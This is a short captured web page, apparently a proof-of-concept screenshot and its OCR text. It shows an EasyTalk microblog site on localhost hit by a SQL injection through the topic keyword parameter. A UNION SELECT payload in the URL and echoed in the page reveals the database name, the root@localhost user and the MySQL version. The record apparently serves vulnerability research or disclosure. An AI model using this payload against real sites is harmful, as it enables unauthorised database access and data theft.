 localhost/eazytalk/?m=topic&a=topic&keyword=aaa%2527%20and%201=2%20union%20select%201,2,3,concat(database(),0x5c,user(),0x5c,version()),5%20%23
EasyTalk微博客 首页 广场 工具 应用 请输入关键字 搜 索 braid 消息 帐号 发微博
广场大厅
照片墙
风云榜
微话题
热门微博
同城微博
随便看看
来，说说你在做什么，想什么
#aaa' and 1=2 union select 1,2,3,concat(database(),0x5c,user(),0x5c,version()),5 ##
话题 视频 音乐 表情 投票 照片
还能输入57字 发送广播
大家在讨论
全部 图片 媒体 投票 原创 转播
该分类暂时还没有话题
关注人数：
easytalk\root@localhost\5.6.12-
log人
关注话题
推荐话题
暂时没有热门话题
友情提示
在您发表微博的时候，系统会自动
将两个#之间的文字作为本条微博
的话题标签，比如#意见反馈#，那
么所有包括#意见反馈#的话题就都
聚合在一个页面了。